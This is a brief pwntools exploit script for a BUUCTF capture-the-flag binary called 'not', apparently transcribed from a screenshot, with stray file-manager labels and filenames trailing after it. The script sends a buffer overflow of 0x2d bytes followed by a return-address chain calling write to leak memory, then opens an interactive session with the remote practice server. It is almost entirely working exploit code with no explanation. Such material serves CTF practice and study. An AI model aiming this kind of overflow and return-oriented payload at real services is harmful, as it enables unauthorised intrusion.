 from pwn import*
io = remote("node3.buuoj.cn",25336)
elf = ELF("./not")
bss = 0x080ECA2D
write_addr = elf.sym['write']
payload = 0x2d * "a" + p32(0x80489a0) + p32(write_addr)
payload+= p32(bss)+p32(1)+p32(bss)+p32(42)
io.sendline(payload)
io.interactive()
~
主文件夹
Pwn
BUU
2
最近使用
收藏
主目录
文档
下载
12.apk
core
en.py
en_2